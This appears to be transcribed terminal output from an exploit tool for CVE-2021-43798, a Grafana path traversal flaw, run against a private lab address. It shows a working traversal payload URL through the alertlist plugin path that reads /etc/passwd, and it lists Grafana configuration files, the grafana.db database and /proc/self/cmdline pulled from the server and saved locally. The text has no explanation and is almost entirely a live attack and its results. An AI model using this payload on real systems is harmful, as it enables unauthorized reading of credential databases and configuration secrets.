 CVE-2021-43798
@pedrohavay / @acassio22
? Enter the target list:  target.txt
========================================
[i] Target: http://10.10.11.183:3000
[!] Payload "http://10.10.11.183:3000/public/plugins/alertlist/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc/passwd" works.
[i] Analysing files...
[i] File "/conf/defaults.ini" found in server.
[*] File saved in "./http_10_10_11_183_3000/defaults.ini".
[i] File "/etc/grafana/grafana.ini" found in server.
[*] File saved in "./http_10_10_11_183_3000/grafana.ini".
[i] File "/etc/passwd" found in server.
[*] File saved in "./http_10_10_11_183_3000/passwd".
[i] File "/var/lib/grafana/grafana.db" found in server.
[*] File saved in "./http_10_10_11_183_3000/grafana.db".
[i] File "/proc/self/cmdline" found in server.
[*] File saved in "./http_10_10_11_183_3000/cmdline".